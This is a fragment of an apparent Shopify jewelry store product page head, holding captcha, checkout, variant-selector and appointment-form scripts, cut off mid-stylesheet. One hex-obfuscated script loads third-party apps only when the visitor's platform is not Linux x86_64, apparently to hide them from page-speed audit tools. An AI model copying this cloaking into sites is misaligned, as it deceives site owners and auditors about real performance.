  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"64c6987c-36dc-4ac8-aebf-c3161589cf13-1769365595","pageurl":"wherethediamondsare.com\/products\/mr2384-engagement-ring","u":"ce4c02ee6160","p":"product","rtyp":"product","rid":7731444252733};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wherethediamondsare.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
    
    
  <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003cscript\u003e\n  setTimeout(() =\u003e {\n    (function() {\n  function asyncLoad() {\n    var urls = [\"https:\\\/\\\/sdk.qikify.com\\\/tmenu\\\/async.js?shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/0561\\\/8499\\\/5901\\\/t\\\/10\\\/assets\\\/affirmShopify.js?v=1670910146\\u0026shop=wherethediamondsare.myshopify.com\",\"https:\\\/\\\/cdn.shopify.com\\\/shopifycloud\\\/privacy-banner\\\/storefront-banner.js?shop=wherethediamondsare.myshopify.com\"];\n    for (var i = 0; i \u003c urls.length; i++) {\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.src = urls[i];\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n    }\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n}, \"10000\")    \n\u003c\/script\u003e\n\n  \u003cscript\u003e\n\n\n  (function() {\n  function asyncLoad() {\n    var url = \"https:\\\/\\\/formbuilder.hulkapps.com\\\/skeletopapp.js\";\n      var s = document.createElement('script');\n      s.type = 'text\/javascript';\n      s.async = true;\n      s.dataset.src = url;\n      var x = document.getElementsByTagName('script')[0];\n      x.parentNode.insertBefore(s, x);\n  };\n  if(window.attachEvent) {\n    window.attachEvent('onload', asyncLoad);\n  } else {\n    window.addEventListener('load', asyncLoad, false);\n  }\n})();\n  \n  \n\u003c\/script\u003e\n\n\n\u003cscript\u003e  \n  setTimeout(() =\u003e {\n  $(document).ready(function(){ \n  \tvar formCount = 0 ;\n    var formCount1 = 0 ;\n    var formCount2 = 0 ;\n   \t$(document).on('mouseover','form[data-id=\"82323\"]',function(){    \n      if(formCount === 0){\n        $('#82323-datetime').trigger('focus');\n        $('.flatpickr-calendar').removeClass('dateDisplay');\n        formCount++;\n       \/\/ $('#82323-datetime').prop('disabled', true);\n      }     \n\t});\n    \n    $(document).on('click focus','#82323-datetime',function(){           \t      \n      if(formCount1 === 0){       \n        $(this).flatpickr({\n            minDate: \"today\",\n            \"disable\": [\n              function(date) {                \n                return (date.getDay() === 0 || date.getDay() === 1);\n              }\n            ],\n            \"locale\": {\n              \"firstDayOfWeek\": 1 \/\/ start week on Monday\n            }\n        });     \n        $('#82323-datetime').siblings('.messages').html('\u003cp class=\"help-block error\"\u003ePlease Fill the avobe fields first.\u003c\/p\u003e');\n        formCount1++;\n      }else{\n        if(formCount2 !== 0)\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n      }  \n\t})\n    \n    $(document).on('focus','#82323-text, #82323-email, #82323-textarea',function(){     \n      if(formCount2 === 0){       \n       $('#82323-datetime').trigger('click');\n        $('#82323-datetime').siblings('.messages').empty();\n        formCount2++;\n      }else{\n        $('#82323-datetime').siblings('.messages').empty();\n      \t$('.flatpickr-calendar').addClass('dateDisplay');\n        $('#82323-datetime').prop('disabled', false);\n      }\n     \t\n\t})\n    \n  })\n}, \"10000\")\n  \n  \n\u003c\/script\u003e\n\n\u003cstyle\u003e\n.flatpickr-calendar.open.dateDisplay{\n  display:block !important;\n}\n  .flatpickr-calendar.open{\n  display:none !important;\n}\n\u003c\/style\u003e\n\n\n\n\u003c!-- Google tag (gtag.js) --\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\nvar script = document.createElement('script');\nscript.dataset.src = \"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-8BP1TSTTB7\";\ndocument.getElementsByTagName('head')[0].appendChild(script);\n}, \"10000\")\n  \u003c\/script\u003e\n\u003cscript\u003e\n  setTimeout(() =\u003e {\n   window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'G-8BP1TSTTB7');\n}, \"10000\")\n \n\u003c\/script\u003e");}</script>

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071450392"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-1071450392'); </script>
<script> gtag('config', 'AW-1071450392/AS1jCMeL26oZEJiS9P4D', { 'phone_conversion_number': '716-630-7091' }); </script> -->
    <script>

    Shopify.productOptionsMap = {};
    Shopify.quickViewOptionsMap = {};

    Shopify.updateOptionsInSelector = function(selectorIndex, wrapperSlt) {
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;

        switch (selectorIndex) {
            case 0:
                var key = 'root';
                var selector = $(wrapperSlt + ' .single-option-selector:eq(0)');
                break;
            case 1:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(1)');
                break;
            case 2:
                var key = $(wrapperSlt + ' .single-option-selector:eq(0)').val();
                key += ' / ' + $(wrapperSlt + ' .single-option-selector:eq(1)').val();
                var selector = $(wrapperSlt + ' .single-option-selector:eq(2)');
        }

        var initialValue = selector.val();
        selector.empty();

        var availableOptions = Shopify.optionsMap[key];

        if (availableOptions && availableOptions.length) {
            for (var i = 0; i < availableOptions.length; i++) {
                var option = availableOptions[i].replace('-sold-out','');
                var newOption = $('<option></option>').val(option).html(option);

                selector.append(newOption);
            }

            $(wrapperSlt + ' .swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
                // debugger;
                if ($.inArray($(this).attr('data-value'), availableOptions) !== -1) {
                    $(this).addClass('available').removeClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                }
                else {
                    if ($.inArray($(this).attr('data-value') + '-sold-out', availableOptions) !== -1) {
                        $(this).addClass('available').addClass('soldout').find(':radio').prop('disabled',false).prop('checked',true);
                    } else {
                        $(this).removeClass('available').addClass('soldout').find(':radio').prop('disabled',true).prop('checked',false);
                    }
                    
                }
            });

            if ($.inArray(initialValue, availableOptions) !== -1) {
                selector.val(initialValue);
            }

            selector.trigger('change');
        };
    };

    Shopify.linkOptionSelectors = function(product, wrapperSlt, check) {
        // Building our mapping object.
        Shopify.optionsMap = wrapperSlt === '.product' ? Shopify.productOptionsMap : Shopify.quickViewOptionsMap;
        var arr_1= [],
            arr_2= [],
            arr_3= [];

        Shopify.optionsMap['root'] == [];
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                var key1 = variant.option1;
                var key2 = variant.option1 + ' / ' + variant.option2;
                Shopify.optionsMap[key1] = [];
                Shopify.optionsMap[key2] = [];
            }
        }
        for (var i = 0; i < product.variants.length; i++) {
            var variant = product.variants[i];
            if (variant) {
                if (window.use_color_swatch) {
                    if (variant.available) {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        // if ($.inArray(variant.option1 + '-sold-out', Shopify.optionsMap['root']) !== -1) {
                        //     Shopify.optionsMap['root'].pop();
                        // } 

                        arr_1.push(variant.option1);
                        arr_1 = $.unique(arr_1);

                        Shopify.optionsMap['root'].push(variant.option1);

                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // if ($.inArray(variant.option2 + '-sold-out', Shopify.optionsMap[key]) !== -1) {
                            //     Shopify.optionsMap[key].pop();
                            // } 
                            Shopify.optionsMap[key].push(variant.option2);
                            if ($.inArray(variant.option2, arr_2) === -1) {
                                arr_2.push(variant.option2);
                                arr_2 = $.unique(arr_2);
                            }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);

                            if ($.inArray(variant.option3, arr_3) === -1) {
                                arr_3.push(variant.option3);
                                arr_3 = $.unique(arr_3);
                            }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    } else {
                        // Gathering values for the 1st drop-down.
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                        if ($.inArray(variant.option1, arr_1) === -1) {
                            Shopify.optionsMap['root'].push(variant.option1 + '-sold-out');
                        }
                        
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                            var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            // Shopify.optionsMap[key].push(variant.option2);

                            // if ($.inArray(variant.option2, arr_2) === -1) {
                                Shopify.optionsMap[key].push(variant.option2 + '-sold-out');
                            // }
                            
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
//                             if ($.inArray(variant.option3, arr_3) === -1) {
                                Shopify.optionsMap[key].push(variant.option3 + '-sold-out');
//                             }
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                    }
                } else {
                    // Gathering values for the 1st drop-down.
                    if (check) {
                        if (variant.available) {
                            Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
                            Shopify.optionsMap['root'].push(variant.option1);
                            Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                            // Gathering values for the 2nd drop-down.
                            if (product.options.length > 1) {
                            var key = variant.option1;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option2);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }

                            // Gathering values for the 3rd drop-down.
                            if (product.options.length === 3) {
                                var key = variant.option1 + ' / ' + variant.option2;
                                Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                                Shopify.optionsMap[key].push(variant.option3);
                                Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                            }
                        }
                    } else {
                        Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];

                        Shopify.optionsMap['root'].push(variant.option1);
                        Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);

                        // Gathering values for the 2nd drop-down.
                        if (product.options.length > 1) {
                        var key = variant.option1;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option2);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }

                        // Gathering values for the 3rd drop-down.
                        if (product.options.length === 3) {
                            var key = variant.option1 + ' / ' + variant.option2;
                            Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
                            Shopify.optionsMap[key].push(variant.option3);
                            Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
                        }
                    }
                    
                }
            }
        };

        // Update options right away.
        Shopify.updateOptionsInSelector(0, wrapperSlt);

        if (product.options.length > 1) Shopify.updateOptionsInSelector(1, wrapperSlt);
        if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);

        // When there is an update in the first dropdown.
        $(wrapperSlt + " .single-option-selector:eq(0)").change(function() {
            Shopify.updateOptionsInSelector(1, wrapperSlt);
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });

        // When there is an update in the second dropdown.
        $(wrapperSlt + " .single-option-selector:eq(1)").change(function() {
            if (product.options.length === 3) Shopify.updateOptionsInSelector(2, wrapperSlt);
            return true;
        });
    };
</script>
    
      <script nomodule src="https://unpkg.com/@google/model-viewer/dist/model-viewer-legacy.js" defer="defer"></script>
    
    <script>
      var isVDBAppURL = '/products/mr2384-engagement-ring';
    </script>
    





    
<script src="https://cdn.shopify.com/s/files/1/0561/8499/5901/t/16/assets/nerdy_form_widget.js?v=1695885561" defer="defer"></script>

  <!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"${{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":30,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":"6Ld7c08gAAAAAJ9Ifev4KUuAj3kR5OjUBvOwGwJU","languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":1,"url":"https://form.globo.io/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[82323] = {"82323":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"radio-3","type":"radio","label":"Appointment Type","options":"Virtual\nIn-Store","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":100},{"id":"select","type":"select","label":"Title","placeholder":"Please select","options":"Ms.\nMr.\nMrs.\nMiss\nDr.","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false},{"id":"text","type":"text","label":"First Name","placeholder":"First Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"name","type":"name","label":"Last Name","placeholder":"Last Name","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":33.33,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"email","type":"email","label":"Email","placeholder":"Your Email Address","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"phone","type":"phone","label":"Phone","placeholder":"Your Phone Number","description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":true,"characters":"10","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio","type":"radio","label":"Preferred Method of Contact","options":"Email\nCall\nText","defaultOption":"Email","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false},{"id":"radio-2","type":"radio","label":"Interested In","options":"Bridal\nFashion\nBoth","defaultOption":"Bridal","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inlineOption":100,"columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false},{"id":"datetime","type":"datetime","label":"Preferred Date","placeholder":"Preferred Date","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","isLimitDate":true,"limitDateType":"disablingDates","limitDateSpecificEnabled":true,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":true,"limitDateDOWDates":["saturday","sunday"],"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"select-2","type":"select","label":"Preferred Time","placeholder":"Please select","options":"10:00 AM - 11:00 AM\n11:00 AM - 12:00 PM\n12:00 PM - 01:00 PM\n01:00 PM - 02:00 PM\n02:00 PM - 03:00 PM\n03:00 PM - 04:00 PM\n04:00 PM - 05:00 PM","defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"inputIcon":"","columnWidth":50,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false},{"id":"textarea","type":"textarea","label":"Comment","placeholder":"Your Comments or Questions","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"required":true,"ifHideLabel":false,"columnWidth":100,"conditionalField":false,"onlyShowIf":false,"radio-3":false,"select":false,"radio":false,"radio-2":false,"select-2":false}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid URL","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(69,59,99,1)","headingColor":"rgba(44,44,44,1)","labelColor":"rgba(27,27,27,1)","descriptionColor":"#6c757d","optionColor":"#000","paragraphColor":"#000","paragraphBackground":"#fff","background":"color","backgroundColor":"#FFF","backgroundImage":"","backgroundImageAlignment":"middle","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":"","displayOnAllPage":false,"position":"bottom right","formType":"normalForm"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThanks for\u0026nbsp;Booking an Appointment\u003c\/h4\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eWe appreciate your booking. One of our\u0026nbsp;staff will get back\u0026nbsp;to\u0026nbsp;you soon!\u003c\/p\u003e\n\u003cp\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":"","enableGa":false,"gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","enableFpx":false,"fpxTrackerName":""},"footer":{"description":"","previousText":"Previous","nextText":"Next","submitText":"Submit","resetButton":false,"resetButtonText":"Reset","submitFullWidth":true,"submitAlignment":"left"},"header":{"active":true,"title":"Book In-Store Or Virtual Appointment","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href=\"\/account\/login\" title=\"login\"\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","embedCode":"\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e","shortCode":"{formbuilder:ODIzMjM=}","popup":"\u003cbutton class=\"globo-formbuilder-open\" data-id=\"ODIzMjM=\"\u003eOpen form\u003c\/button\u003e","lightbox":"\u003cdiv class=\"globo-form-publish-modal lightbox hidden\" data-id=\"ODIzMjM=\"\u003e\u003cdiv class=\"globo-form-modal-content\"\u003e\u003cdiv class=\"globo-formbuilder\" data-id=\"ODIzMjM=\"\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","enableAddShortCode":false,"selectPage":"82597150781","selectPositionOnPage":"top","selectTime":"forever","setCookie":"1"},"reCaptcha":{"enable":true,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-82323\"\u003e\n\u003cstyle\u003e\n.globo-form-id-82323 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #FFF;\n    \n    \n}\n\n.globo-form-id-82323 .globo-form-app .globo-heading{\n    color: rgba(44,44,44,1)\n}\n.globo-form-id-82323 .globo-form-app .globo-description,\n.globo-form-id-82323 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-82323 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(27,27,27,1);\n    text-align: left !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-82323 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-82323 .globo-form-app .globo-form-control .radio-wrapper 